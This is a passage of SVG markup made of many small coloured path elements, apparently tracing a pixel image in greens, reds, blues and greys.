    <path fill="#294200" d="m207 255.9.8.6-.7-.6z"/>
    <path fill="#295200" d="m209.2 255.9.7.6-.7-.6z"/>
    <path fill="#397b00" d="m209.9 255.9.7.6-.7-.6z"/>
    <path fill="#103900" d="m211.3 255.9.7.6-.7-.6z"/>
    <path fill="#214210" d="m213.4 255.9.7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m214.1 255.9.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m220.4 255.9.7.6-.7-.6z"/>
    <path fill="#bdbdbd" fill-opacity=".3" d="M221.1 255.9v.6h6.4v10c3.8-6 .2-10.6-6.4-10.6z"/>
    <path fill="#8c8c8c" d="m227.5 255.9.7.6-.7-.6z"/>
    <path fill="#420000" d="m247.9 255.9.7.6-.7-.6z"/>
    <path fill="#101810" d="m249.3 255.9.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="M250.7 256.5v.7l3.5-.7h-3.5m7-.6.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m258.4 255.9.7.6-.7-.6z"/>
    <path fill="#dedede" d="m259.1 255.9.7.6-.7-.6z"/>
    <path fill="#292921" d="m262.6 255.9.7.6-.7-.6z"/>
    <path fill="#bd2110" d="m263.4 255.9.7.6-.8-.6z"/>
    <path fill="#63636b" d="m280.2 255.9.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="M281 255.9v.6h6.3l-6.4-.6z"/>
    <path fill="#63636b" d="m287.3 255.9.7.6-.7-.6z"/>
    <path fill="#292921" d="m291.5 255.9.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m292.2 255.9.7.6-.7-.6m1.6.4.3.5-.3-.5z"/>
    <path fill="#296300" d="m294.3 257.2 2.1-.7-2.1.7z"/>
    <path fill="#185200" d="m297.8 255.9 1.4 1.3-1.4-1.3z"/>
    <path fill="#297b00" d="m298.5 255.9.7.6-.7-.6z"/>
    <path fill="#296300" d="m300 255.9.6.6-.7-.6z"/>
    <path fill="#185200" d="m300.6 255.9.7.6-.7-.6z"/>
    <path fill="#184a00" d="m306.3 255.9.7.6-.7-.6z"/>
    <path fill="#319400" d="m307 255.9.7.6-.7-.6z"/>
    <path fill="#184a00" d="m307.7 255.9.7.6-.7-.6z"/>
    <path fill="#214210" d="m311.9 255.9.7.6-.7-.6z"/>
    <path fill="#297b00" d="m313.3 255.9.7.6-.7-.6z"/>
    <path fill="#296300" d="m314.7 255.9.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m195.8 256.5.7.7-.7-.7z"/>
    <path fill="#397b00" d="m197.2 256.5.7.7-.7-.7z"/>
    <path fill="#294200" d="m198 256.5.6.7-.7-.7m4 .2.5.3-.5-.2z"/>
    <path fill="#5a6b52" d="m203.6 256.5.7.7-.8-.7z"/>
    <path fill="#9c9494" d="m206.4 256.5.7.7-.7-.7z"/>
    <path fill="#292100" d="m207 256.5.8.7-.7-.7z"/>
    <path fill="#294200" d="m209.2 256.5.7.7-.7-.7m1.4 0 .7.7-.7-.7z"/>
    <path fill="#397b00" d="m211.3 256.5.7.7-.7-.7z"/>
    <path fill="#314231" d="m212.7 256.5.7.7-.7-.7z"/>
    <path fill="#cecece" d="m213.4 256.5.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="M220.4 256.5v5.4h.7l-.7-5.4z"/>
    <path fill="#941808" d="m247.9 256.5.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m250 256.5.7.7-.7-.7z"/>
    <path fill="#dedede" d="m252 256.5.8.7-.7-.7z"/>
    <path fill="#efefef" d="m254.9 256.5 1.4 1.4-1.4-1.4z"/>
    <path fill="#bdbdbd" d="m255.6 256.5.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m256.8 256.8.4.2-.4-.2z"/>
    <path fill="#dedede" d="m257.7 256.5.7.7-.7-.7z"/>
    <path fill="#efefef" d="m259.1 256.5.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m259.8 256.5.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m261 256.8.5.2-.5-.2z"/>
    <path fill="#9c9494" d="m262 256.5.6.7-.7-.7z"/>
    <path fill="#7b7373" d="m262.6 256.5.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m263.4 256.5.7.7-.8-.7z"/>
    <path fill="#8c8c8c" d="M280.2 256.5v8.7h.7l-.7-8.7m7 0v10h.8l-.7-10z"/>
    <path fill="#6b735a" d="m291.5 256.5.7.7-.7-.7z"/>
    <path fill="#395231" d="m292.2 256.5.7.7-.7-.7z"/>
    <path fill="#319400" d="m295 256.5 3.5 12h.7l-4.2-12z"/>
    <path fill="#103900" d="m295.7 256.5.7.7-.7-.7z"/>
    <path fill="#297b00" d="m297.8 256.5.7.7-.7-.7z"/>
    <path fill="#184a00" d="m300.9 257 .2.4-.2-.4z"/>
    <path fill="#296300" d="m302.7 256.5.7.7-.7-.7z"/>
    <path fill="#297b00" d="m303.4 256.5-.6 1.4.6-1.4z"/>
    <path fill="#184a00" d="m305.6 256.5.7.7-.7-.7z"/>
    <path fill="#296300" d="m307.4 256.8.5.2-.5-.2z"/>
    <path fill="#185200" d="m308.4 256.5.7.7-.7-.7z"/>
    <path fill="#297b00" d="m311.2 256.5.7.7-.7-.7z"/>
    <path d="m311.9 256.5.7.7-.7-.7z"/>
    <path fill="#297b00" d="m312.6 256.5.7.7-.7-.7z"/>
    <path fill="#425242" d="m314.7 256.5.7.7-.7-.7z"/>
    <path fill="#efefef" d="m195.8 257.2.7.7-.7-.7z"/>
    <path fill="#315221" d="m196.5 257.2.7.7-.7-.7z"/>
    <path fill="#103900" d="m198.6 257.2.7.7-.7-.7z"/>
    <path fill="#397b00" d="m199.6 257.6.2.5-.2-.5m2.5-.4.7.7-.7-.7z"/>
    <path fill="#103900" d="m202.8 257.2 1.4 1.3-1.3-1.3z"/>
    <path fill="#213918" d="m203.6 257.2.7.7-.8-.7z"/>
    <path fill="#dedede" d="m206.4 257.2.7.7-.7-.7z"/>
    <path fill="#295200" d="m207 257.2.8.7-.7-.7z"/>
    <path fill="#103900" d="m208.5 257.2.7.7-.7-.7z"/>
    <path fill="#397b00" d="m209.9 257.2.7.7-.7-.7z"/>
    <path fill="#295200" d="m210.6 257.2.7.7-.7-.7z"/>
    <path fill="#213918" d="m212 257.2.7.7-.7-.7z"/>
    <path fill="#efefef" d="m212.7 257.2.7.7-.7-.7z"/>
    <path fill="#ce2110" d="m247.9 257.2.7.7-.7-.7z"/>
    <path fill="#63636b" d="m250 257.2.7.7-.7-.7z"/>
    <path fill="#efefef" d="m252 257.2.8.7-.7-.7z"/>
    <path fill="#9c9494" d="m252.8 257.2.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="M253.5 257.2v.7h2.1l-2.1-.7m2.8 0-2 1.3v.7l2-2m2.1 0 .7.7-.7-.7z"/>
    <path fill="#7b7373" d="m259.1 257.2.7.7-.7-.7z"/>
    <path fill="#cecece" d="m259.8 257.2.7.7-.7-.7m2.8 0-.7 1.3.7-1.3z"/>
    <path fill="#210800" d="m263.4 257.2.7.7-.8-.7z"/>
    <path fill="#8c8c8c" d="m291.5 257.2.7.7-.7-.7z"/>
    <path fill="#296300" d="m292.4 257.6.3.5-.3-.5z"/>
    <path fill="#8c8c8c" d="m292.9 257.2.7.7-.7-.7z"/>
    <path fill="#185200" d="m294.3 257.2.7.7-.7-.7z"/>
    <path fill="#184a00" d="m295.7 257.2.7.7-.7-.7z"/>
    <path fill="#297b00" d="m296.4 257.2-.7 1.3.7-1.3z"/>
    <path fill="#103900" d="m298.5 257.2.7.7-.7-.7z"/>
    <path fill="#297b00" d="m301.3 257.2-.7 1.3.7-1.3z"/>
    <path fill="#184a00" d="m303.7 257.6.2.5-.2-.5z"/>
    <path fill="#103900" d="m305.6 257.2.7.7-.7-.7m1.4 0 .7.7-.7-.7z"/>
    <path fill="#184a00" d="m308.4 257.2.7.7-.7-.7m2.8 0 .7.7-.7-.7z"/>
    <path fill="#296300" d="m311.9 257.2.7.7-.7-.7z"/>
    <path fill="#184a00" d="m314 257.2.7.7-.7-.7z"/>
    <path fill="#cecece" d="m314.7 257.2.7.7-.7-.7z"/>
    <path fill="#efefef" d="m317.4 260.4-2.8 4.7c1.9-1.3 3.7-2.4 2.8-4.7z"/>
    <path fill="#dedede" d="m321.7 257.2.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m196.5 257.9.7.6-.7-.6z"/>
    <path fill="#295200" d="m197.2 257.9.7.6-.7-.6z"/>
    <path fill="#294200" d="m200 257.9.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m204.3 257.9.6.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m206.4 257.9.7.6-.7-.6z"/>
    <path fill="#295200" d="m207.8 257.9.7.6-.7-.6z"/>
    <path fill="#397b00" d="m208.5 257.9.7.6-.7-.6z"/>
    <path fill="#294200" d="m209.9 257.9.7.6-.7-.6m1.4 0 .7.6-.7-.6z"/>
    <path fill="#cecece" d="m212 257.9.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m214.6 258 .4.3-.4-.2z"/>
    <path fill="#420000" d="m248.6 257.9.7.6-.7-.6z"/>
    <path fill="#101810" d="m250 257.9.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m251.4 257.9.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m252 257.9.8.6-.7-.6z"/>
    <path fill="#dedede" d="m252.8 257.9.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m257.7 257.9.7.6-.7-.6z"/>
    <path fill="#cecece" d="m258.4 257.9.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m262.6 257.9.7.6-.7-.6z"/>
    <path fill="#ce2110" d="m264 257.9.8.6-.8-.6z"/>
    <path fill="#cecece" d="m291.5 257.9.7.6-.7-.6z"/>
    <path fill="#184a00" d="m292.9 257.9-.7 1.3.7-1.3z"/>
    <path fill="#dedede" d="m293.6 257.9.7.6-.7-.6z"/>
    <path fill="#184a00" d="m294.5 258.3.3.5-.3-.5z"/>
    <path fill="#185200" d="m296.4 257.9.7.6-.7-.6m2.1 0 .7.6-.7-.6z"/>
    <path fill="#297b00" d="m299.2 257.9.7.6-.7-.6z"/>
    <path fill="#296300" d="m301.3 257.9.7.6-.7-.6z"/>
    <path fill="#185200" d="m304.9 257.9.7.6-.8-.6z"/>
    <path fill="#296300" d="m305.6 257.9.7.6-.7-.6z"/>
    <path fill="#184a00" d="m306.3 257.9.7.6-.7-.6z"/>
    <path fill="#103900" d="m307.7 257.9.7.6-.7-.6z"/>
    <path fill="#185200" d="m311.2 257.9.7.6-.7-.6z"/>
    <path fill="#297b00" d="m313.3 257.9.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m314 257.9.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m320.3 257.9.7.6-.7-.6z"/>
    <path fill="#424242" d="m321 257.9.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m197.2 258.5.7.7-.7-.7z"/>
    <path fill="#294200" d="m200.7 258.5 1.4 1.4-1.4-1.4z"/>
    <path fill="#397b00" d="m201.4 258.5.7.7-.7-.7z"/>
    <path fill="#315221" d="m204.3 258.5.6.7-.7-.7z"/>
    <path fill="#efefef" d="m205.4 258.8.5.2-.5-.2z"/>
    <path fill="#214210" d="m206.4 258.5.7.7-.7-.7z"/>
    <path fill="#103900" d="m207.8 258.5.7.7-.7-.7z"/>
    <path fill="#295200" d="m209.2 258.5.7.7-.7-.7z"/>
    <path fill="#397b00" d="m209.9 258.5.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m211.3 258.5.7.7-.7-.7z"/>
    <path fill="#315221" d="m214.1 258.5.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m214.8 258.5.7.7-.7-.7z"/>
    <path fill="#00216b" d="m228.2 258.5.7.7-.7-.7z"/>
    <path fill="#941808" d="m248.6 258.5.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m250.7 258.5.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m253.5 258.5.7.7-.7-.7z"/>
    <path fill="#cecece" d="m256.3 258.5.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m257 258.5.7.7-.7-.7m2.1 0 .7.7-.7-.7z"/>
    <path fill="#52525a" d="m259.8 258.5.7.7-.7-.7z"/>
    <path fill="#313931" d="m260.5 258.5.7.7-.7-.7z"/>
    <path fill="#941808" d="m264 258.5.8.7-.8-.7z"/>
    <path fill="#319400" d="m292.9 258.5 5 16.1h.6c0-5.6-1.8-11.7-5.6-16z"/>
    <path fill="#425242" d="m293.6 258.5.7.7-.7-.7z"/>
    <path fill="#103900" d="m296.4 258.5.7.7-.7-.7z"/>
    <path fill="#184a00" d="m299.2 258.5.7.7-.7-.7z"/>
    <path fill="#103900" d="m301.6 259 .2.4-.2-.4m3.2-.5.7.7-.7-.7z"/>
    <path fill="#319400" d="m305.6 258.5.7.7-.7-.7z"/>
    <path fill="#103900" d="m306.3 258.5.7.7-.7-.7z"/>
    <path fill="#184a00" d="m307.7 258.5.7.7-.7-.7z"/>
    <path fill="#103900" d="m310.5 258.5.7.7-.7-.7z"/>
    <path fill="#103910" d="m313.3 258.5.7.7-.7-.7z"/>
    <path fill="#efefef" d="m314 258.5.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m315.4 258.5.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m316.1 258.5.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m319 258.5.6.7-.7-.7z"/>
    <path fill="#314231" d="m319.6 258.5-1.4 2.7 1.4-2.7z"/>
    <path fill="#313931" d="m320.3 258.5.7.7-.7-.7z"/>
    <path fill="#efefef" d="m197.2 259.2 2.1 2-2-2z"/>
    <path fill="#314231" d="m198 259.2.6.7-.7-.7z"/>
    <path fill="#397b00" d="m202.1 259.2.7.7-.7-.7z"/>
    <path fill="#63636b" d="m205 259.2.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m205.7 259.2.7.7-.7-.7z"/>
    <path fill="#397b00" d="m207 259.2.8.7-.7-.7z"/>
    <path fill="#295200" d="m207.8 259.2.7.7-.7-.7z"/>
    <path fill="#294200" d="m209.2 259.2.7.7-.7-.7z"/>
    <path fill="#295200" d="m210.6 259.2.7.7-.7-.7z"/>
    <path fill="#cecece" d="m211.3 259.2.7.7-.7-.7z"/>
    <path fill="#63636b" d="m213.4 259.2.7.7-.7-.7z"/>
    <path fill="#5a5231" d="m214.8 259.2.7.7-.7-.7z"/>
    <path fill="#101829" d="m228.2 259.2.7.7-.7-.7z"/>
    <path fill="#ce2110" d="m248.6 259.2.7.7-.7-.7z"/>
    <path fill="#63636b" d="m250.7 259.2.7.7-.7-.7z"/>
    <path fill="#efefef" d="m251.6 259.7.3.4-.3-.4z"/>
    <path fill="#9c9494" d="m252 259.2.8.7-.7-.7z"/>
    <path fill="#7b7373" d="m252.8 259.2.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m253.5 259.2.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m257 259.2.7.7-.7-.7z"/>
    <path fill="#cecece" d="m257.7 259.2.7.7-.7-.7z"/>
    <path fill="#313931" d="m258.4 259.2.7.7-.7-.7z"/>
    <path fill="#210800" d="m263.4 259.2.7.7-.8-.7z"/>
    <path fill="#7b1008" d="m264 259.2.8.7-.8-.7z"/>
    <path fill="#10214a" d="m279.5 259.2.7.7-.7-.7z"/>
    <path fill="#4a6342" d="m292.4 259.7.3.4-.3-.4z"/>
    <path fill="#296300" d="m293.6 259.2.7.7-.7-.7z"/>
    <path fill="#103900" d="m294.5 259.7.3.4-.3-.4z"/>
    <path fill="#296300" d="m296.9 259.4.5.3-.5-.3z"/>
    <path fill="#103900" d="m299.2 259.2.7.7-.7-.7z"/>
    <path fill="#185200" d="m305.3 259.4.5.3-.5-.3m1.7-.2.7.7-.7-.7z"/>
    <path fill="#103900" d="m309.8 259.2.7.7-.7-.7z"/>
    <path fill="#296300" d="m312.6 259.2.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m313.3 259.2.7.7-.7-.7z"/>
    <path fill="#dedede" d="m314 259.2.7.7-.7-.7z"/>
    <path fill="#425242" d="m314.7 259.2.7.7-.7-.7z"/>
    <path fill="#313931" d="m315.4 259.2.7.7-.7-.7z"/>
    <path fill="#efefef" d="m316.1 259.2.7.7-.7-.7m1.4 0 .7.7-.7-.7z"/>
    <path fill="#63636b" d="m318.2 259.2.7.7-.7-.7z"/>
    <path fill="#185200" d="m319 259.2.6.7-.7-.7z"/>
    <path fill="#ada5a5" d="m189.5 259.9.7.7-.7-.7z"/>
    <path fill="#efefef" d="m190.2 259.9.7.7-.7-.7z"/>
    <path fill="#314231" d="m198.6 259.9.7.7-.7-.7z"/>
    <path fill="#397b00" d="m199.3 259.9 1.4 1.3-1.4-1.3m4.3 0 .7.7-.8-.7m1.5 0 .7.7-.7-.7z"/>
    <path fill="#214210" d="m205.7 259.9.7.7-.7-.7z"/>
    <path fill="#295200" d="m206.4 259.9.7.7-.7-.7z"/>
    <path fill="#292100" d="m207 259.9.8.7-.7-.7z"/>
    <path fill="#397b00" d="M208.5 259.9v1.3h1.4l-1.4-1.3z"/>
    <path fill="#295200" d="m209.2 259.9.7.7-.7-.7z"/>
    <path fill="#5a5231" d="m210.6 259.9.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m212.7 259.9.7.7-.7-.7z"/>
    <path fill="#294200" d="m214.8 259.9.7.7-.7-.7z"/>
    <path fill="#efefef" d="m215.5 259.9.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m228.2 259.9.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m228.9 259.9.7.7-.7-.7z"/>
    <path fill="#10214a" d="m229.6 259.9.7.7-.7-.7z"/>
    <path fill="#420000" d="m249.3 259.9.7.7-.7-.7z"/>
    <path fill="#101810" d="m250.7 259.9.7.7-.7-.7z"/>
    <path fill="#dedede" d="m252 259.9.8.7-.7-.7m2.1 0 .7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m254.9 259.9.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m256 260.1.5.2-.4-.2z"/>
    <path fill="#313931" d="m257 259.9.7.7-.7-.7z"/>
    <path fill="#101810" d="m257.7 259.9.7.7-.7-.7z"/>
    <path fill="#310000" d="m261.2 259.9.7.7-.7-.7z"/>
    <path fill="#941808" d="m262 259.9.6.7-.7-.7z"/>
    <path fill="#00184a" d="m278.1 259.9.7.7-.7-.7z"/>
    <path fill="#636b7b" d="m278.8 259.9.7.7-.7-.7z"/>
    <path fill="#efefef" d="m279.5 259.9.7.7-.7-.7z"/>
    <path fill="#297b00" d="m295 259.9-.7 1.3.7-1.3z"/>
    <path fill="#184a00" d="m297.1 259.9.7.7-.7-.7z"/>
    <path fill="#185200" d="m299.2 259.9 1.4 1.3-1.4-1.3z"/>
    <path fill="#297b00" d="m300 259.9.6.7-.7-.7z"/>
    <path fill="#296300" d="m301.3 259.9.7.7-.7-.7z"/>
    <path fill="#297b00" d="m302 259.9-.7 1.3.7-1.3z"/>
    <path fill="#184a00" d="m304.4 260.3.2.5-.2-.5z"/>
    <path fill="#103900" d="m305.6 259.9.7.7-.7-.7z"/>
    <path fill="#319400" d="m306.3 259.9.7.7-.7-.7z"/>
    <path fill="#103900" d="m307 259.9.7.7-.7-.7z"/>
    <path fill="#296300" d="m309.5 260.1.5.2-.5-.2z"/>
    <path fill="#425242" d="m312.6 259.9.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m313.3 259.9.7.7-.7-.7z"/>
    <path fill="#184a00" d="m314.5 260.1.4.2-.4-.2z"/>
    <path fill="#cecece" d="m315.4 259.9.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m316.8 259.9.7.7-.7-.7z"/>
    <path fill="#214210" d="m317.5 259.9.7.7-.7-.7z"/>
    <path fill="#297b00" d="m318.2 259.9.7.7-.7-.7z"/>
    <path fill="#8c9c84" d="m189.5 260.6.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m190.2 260.6.7.6-.7-.6z"/>
    <path fill="#63636b" d="m199.3 260.6.7.6-.7-.6z"/>
    <path fill="#001000" d="m203.6 260.6.7.6-.8-.6z"/>
    <path fill="#295200" d="m204.3 260.6.6.6-.7-.6z"/>
    <path fill="#292100" d="m205.7 260.6.7.6-.7-.6z"/>
    <path fill="#ad1810" d="m206.8 260.8.5.2-.5-.2z"/>
    <path fill="#311000" d="m207.8 260.6.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m210.6 260.6.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m212 260.6.7.6-.7-.6z"/>
    <path fill="#295200" d="m212.7 260.6.7.6-.7-.6z"/>
    <path fill="#428c00" d="M209.7 267.4h-.7c-.1-3.8-1.6-6.3-5.6-7.4 0 2 1.6 10 5 7.4h.6l-1.4 6c2.1-2.2 10.8-10 7-13.5-3.2-2.9-4.8 6-4.9 7.5z"/>
    <path fill="#295200" d="m214.1 260.6.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m215.5 260.6.7.6-.7-.6z"/>
    <path fill="#efefef" d="m229.6 260.6.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m230.3 260.6.7.6-.7-.6z"/>
    <path fill="#31425a" d="m231 260.6.7.6-.7-.6z"/>
    <path fill="#00216b" d="m231.7 260.6.7.6-.7-.6z"/>
    <path fill="#941808" d="m249.3 260.6.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m251.4 260.6.7.6-.7-.6z"/>
    <path fill="#efefef" d="m252.8 260.6.7.6-.7-.6z"/>
    <path fill="#63636b" d="m253.5 260.6.7.6-.7-.6z"/>
    <path fill="#310000" d="m259.8 260.6.7.6-.7-.6z"/>
    <path fill="#ad1810" d="m260.5 260.6.7.6-.7-.6z"/>
    <path fill="#00216b" d="m276 260.6.7.6-.7-.6z"/>
    <path fill="#21315a" d="m276.7 260.6.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m277.4 260.6.7.6-.7-.6z"/>
    <path fill="#efefef" d="m278.1 260.6.7.6-.7-.6m12 0 .7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m290.8 260.6.7.6-.7-.6z"/>
    <path fill="#cecece" d="m291.5 260.6.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m292.2 260.6.7.6-.7-.6z"/>
    <path fill="#184a00" d="m295 260.6.7.6-.7-.6z"/>
    <path fill="#103900" d="m297.1 260.6.7.6-.7-.6z"/>
    <path fill="#297b00" d="m297.8 260.6-.7 1.3.7-1.3m1.4 0 .7.6-.7-.6z"/>
    <path fill="#185200" d="m305.6 260.6.7.6-.7-.6z"/>
    <path fill="#103900" d="m309 260.6.8.6-.7-.6z"/>
    <path fill="#185200" d="m311.9 260.6.7.6-.7-.6z"/>
    <path fill="#102110" d="m312.6 260.6.7.6-.7-.6z"/>
    <path fill="#296300" d="m313.8 260.8.4.2-.4-.2z"/>
    <path fill="#8c8c8c" d="m314.7 260.6.7.6-.7-.6z"/>
    <path fill="#dedede" d="m315.4 260.6.7.6-.7-.6z"/>
    <path fill="#425242" d="m316.1 260.6.7.6-.7-.6z"/>
    <path fill="#297b00" d="m316.8 260.6-2.1 3.3 3.5-3.3h-1.4z"/>
    <path fill="#295200" d="m190.2 261.2.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m190.9 261.2.7.7-.7-.7z"/>
    <path fill="#dedede" d="m199.3 261.2.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m200 261.2.7.7-.7-.7z"/>
    <path fill="#295200" d="m200.7 261.2.7.7-.7-.7z"/>
    <path fill="#397b00" d="M202.8 261.2v.7h2.2l-2.1-.7z"/>
    <path fill="#294200" d="m205 261.2.7.7-.7-.7z"/>
    <path fill="#103900" d="m205.7 261.2.7.7-.7-.7z"/>
    <path fill="#941808" d="m208 261.7.2.4-.2-.4z"/>
    <path fill="#292100" d="m208.5 261.2.7.7-.7-.7z"/>
    <path fill="#295200" d="m209.9 261.2.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m210.6 261.2.7.7-.7-.7z"/>
    <path fill="#cecece" d="m211.3 261.2.7.7-.7-.7z"/>
    <path fill="#214210" d="m212 261.2.7.7-.7-.7z"/>
    <path fill="#294200" d="m213.6 261.7.3.4-.3-.4z"/>
    <path fill="#8c8c8c" d="m215.7 261.7.3.4-.3-.4z"/>
    <path fill="#dedede" d="m231.7 261.2.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m232.4 261.2.7.7-.7-.7z"/>
    <path fill="#636b7b" d="m233.1 261.2.7.7-.7-.7z"/>
    <path fill="#21315a" d="m233.8 261.2.7.7-.7-.7z"/>
    <path fill="#00216b" d="m234.5 261.2.7.7-.7-.7z"/>
    <path fill="#002984" d="m235.2 261.2.7.7-.7-.7z"/>
    <path fill="#ce2110" d="m249.3 261.2.7.7-.7-.7z"/>
    <path fill="#424242" d="m251.4 261.2.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m252 261.2.8.7-.7-.7z"/>
    <path fill="#101810" d="m252.8 261.2.7.7-.7-.7z"/>
    <path fill="#100808" d="m257.7 261.2.7.7-.7-.7z"/>
    <path fill="#310000" d="m258.4 261.2.7.7-.7-.7z"/>
    <path fill="#210800" d="m259.1 261.2.7.7-.7-.7z"/>
    <path fill="#002984" d="m272.5 261.2.7.7-.7-.7z"/>
    <path fill="#00216b" d="m273.2 261.2.7.7-.7-.7z"/>
    <path fill="#10295a" d="m273.9 261.2.7.7-.7-.7z"/>
    <path fill="#525a6b" d="m274.6 261.2.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m275.3 261.2.7.7-.7-.7z"/>
    <path fill="#cecece" d="m276 261.2.7.7-.7-.7z"/>
    <path fill="#63636b" d="m290 261.2.8.7-.7-.7z"/>
    <path fill="#297b00" d="m290.8 261.2 1.4 1.4-1.4-1.4z"/>
    <path fill="#103910" d="m291.5 261.2.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m292.2 261.2.7.7-.7-.7z"/>
    <path fill="#103900" d="m295 261.2.7.7-.7-.7z"/>
    <path fill="#297b00" d="m295.7 261.2-.7 1.4.7-1.4z"/>
    <path fill="#185200" d="m297.8 261.2.7.7-.7-.7z"/>
    <path fill="#103900" d="m300 261.2.6.7-.7-.7z"/>
    <path fill="#184a00" d="m304.9 261.2.7.7-.8-.7z"/>
    <path fill="#103900" d="m308.4 261.2.7.7-.7-.7z"/>
    <path fill="#297b00" d="M311.2 261.2v.7h2.8v-.7h-2.8z"/>
    <path fill="#425242" d="m314 261.2.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m314.7 261.2.7.7-.7-.7z"/>
    <path fill="#214210" d="m315.4 261.2.7.7-.7-.7z"/>
    <path fill="#52525a" d="m317.5 261.2.7.7-.7-.7z"/>
    <path fill="#428c00" d="m190.2 261.9.7.7-.7-.7z"/>
    <path fill="#397b00" d="m191.1 262.3.3.5-.3-.5z"/>
    <path fill="#314231" d="m191.6 261.9.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m192.3 261.9.7.7-.7-.7z"/>
    <path fill="#dedede" d="m195.1 261.9.7.7-.7-.7z"/>
    <path fill="#efefef" d="m198.6 261.9.7.7-.7-.7z"/>
    <path fill="#101810" d="m199.3 261.9.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m200.7 261.9.7.7-.7-.7z"/>
    <path fill="#315221" d="m201.4 261.9.7.7-.7-.7z"/>
    <path fill="#295200" d="m202.8 261.9.7.7-.7-.7z"/>
    <path fill="#292100" d="m205.7 261.9.7.7-.7-.7z"/>
    <path fill="#941808" d="m206.4 261.9.7.7-.7-.7z"/>
    <path fill="#103900" d="m208.5 261.9.7.7-.7-.7z"/>
    <path fill="#5a2908" d="m209.2 261.9-.7 1.3.7-1.3z"/>
    <path fill="#7b1008" d="m209.9 261.9.7.7-.7-.7z"/>
    <path fill="#5a3131" d="m210.6 261.9.7.7-.7-.7z"/>
    <path fill="#314231" d="m211.3 261.9.7.7-.7-.7z"/>
    <path fill="#cecece" d="m219.7 261.9.7.7-.7-.7z"/>
    <path fill="#52525a" d="m220.4 261.9.7.7-.7-.7z"/>
    <path fill="#dedede" d="m221.1 261.9.7.7-.7-.7m13.4 0 .7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m235.2 261.9.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m236 261.9.6.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m236.6 261.9.7.7-.7-.7z"/>
    <path fill="#420000" d="m250 261.9.7.7-.7-.7z"/>
    <path fill="#100808" d="m256.3 261.9.7.7-.7-.7z"/>
    <path fill="#7b0008" d="m257 261.9.7.7-.7-.7z"/>
    <path fill="#de2110" d="M254.2 262.6v.6h2.1c-5.4 8.4-1.5 19.7-.7 28.8h.7c2-8.2 2.2-20 0-28.1l2.8 1.3.7-2.6-.7-.7-4.9.7z"/>
    <path fill="#940008" d="m259.1 261.9.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m259.8 261.9.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m271 261.9.8.7-.7-.7z"/>
    <path fill="#9c9494" d="m271.8 261.9.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m272.5 261.9.7.7-.7-.7z"/>
    <path fill="#dedede" d="m273.2 261.9.7.7-.7-.7z"/>
    <path fill="#cecece" d="m289.4 261.9.7.7-.7-.7z"/>
    <path fill="#185200" d="m290 261.9.8.7-.7-.7z"/>
    <path fill="#313931" d="m292.2 261.9.7.7-.7-.7z"/>
    <path fill="#297b00" d="m292.9 261.9.7.7-.7-.7z"/>
    <path fill="#184a00" d="m295.7 261.9.7.7-.7-.7z"/>
